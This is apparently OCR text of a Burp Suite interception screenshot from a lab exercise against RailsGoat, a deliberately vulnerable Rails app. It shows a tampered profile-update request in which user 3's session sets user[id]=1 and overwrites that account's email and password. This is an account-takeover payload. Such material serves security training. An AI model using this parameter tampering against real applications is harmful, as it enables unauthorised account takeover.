 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.22.68.3:3000
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /users/3.json HTTP/1.1
2 Host: 192.22.68.3:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.22.68.3:3000/users/3/account_settings
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 315
11 Connection: close
12 Cookie: _railsgoat_session=
764d99695eb1532defef869c8129
13
14 utf8=%E2%9C%93&_method=patch&authenticity_token=0qS7VbzrpTYU7OW8JpoQnVN0W%2Bl8GVlnqnbEijcvb9w2ttOvw1iwJjqx8dj1JYqyZw%2BHLD3duebSa5QpdsFEJQ%3D%3D&user%5Bid%5D=1&
user%5Bemail%5D=admin%40gmail.com&user%5Bfirst_name%5D=Joseph&user%5Blast_name%5D=Mastey&user%5Bpassword%5D=password&user%5Bpassword_confirmation%5D=password